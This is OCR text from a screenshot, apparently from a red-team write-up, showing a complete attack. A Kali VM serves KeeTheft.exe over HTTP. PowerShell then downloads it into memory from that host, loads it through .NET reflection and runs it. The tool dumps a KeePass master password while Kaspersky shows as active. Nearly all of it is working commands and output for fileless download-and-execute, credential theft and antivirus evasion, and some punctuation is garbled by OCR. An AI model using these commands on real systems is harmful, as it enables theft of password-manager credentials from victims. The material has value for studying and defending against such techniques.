 on kali-vm in ~/www [26/03 17:57]
$ sha256sum KeeTheft.exe
KeeTheft.exe
on kali-vm in ~/www [26/03 17:57]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.0.123 - - [26/Mar/2022 17:57:13] "GET /KeeTheft.exe HTTP/1.1" 200 -
Windows PowerShell
snovvcrash ~ 17:57 $data (New-Object System.Net.WebClient).DownloadData('http://192.168.0.184/KeeTheft.exe')
snovvcrash ~ 17:57 $assem [System.Reflection.Assembly] Load($data)
snovvcrash ~ 17:57 [KeeTheft.Program] Main(" ")
Database : C:\Users\ \Desktop\Database.kdbx
KeyType : KcpPassword
KeePassVersion : 2.50.0.0
ProcessID : 15284
ExecutablePath : E:\Programs\KeePass Password Safe 2\KeePass.exe
EncryptedBlobAddress : 50497840
EncryptedBlob : 3E-0B-8F-4A-20-71-B0-01-A7-2C-86-FB-FD-F5-47-62
EncryptedBlobLen : 16
PlaintextBlob : 50-61-73-73-77-30-72-64-21-00-00-00-00-00-00-00
Plaintext : Passw0rd!
snovvcrash ~ 17:57
Kaspersky Internet Security
Ваша защита активна
Подробнее
Проверка
Обновление баз
Безопасные платежи
Защита приватности
Защита детей
My Kaspersky
Больше функций
Другие решения My Kaspersky Лицензия: 249 дней осталось
Database.kdbx - KeePass
File Group Entry Find View Tools Help
Search...
Database
General
Windows
Network
Internet
eMail
Homebanking
Title User Name Password URL Notes
Sample En... User Name ******** https://keep... Notes
Sample En... Michael321 ******** https://keep...
0 of 2 selected Ready.